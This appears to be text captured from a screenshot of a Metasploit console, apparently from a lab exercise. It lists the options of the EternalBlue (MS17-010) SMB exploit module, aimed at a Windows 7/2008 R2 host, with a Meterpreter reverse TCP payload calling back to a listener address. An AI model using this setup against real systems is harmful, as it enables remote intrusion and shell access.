 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs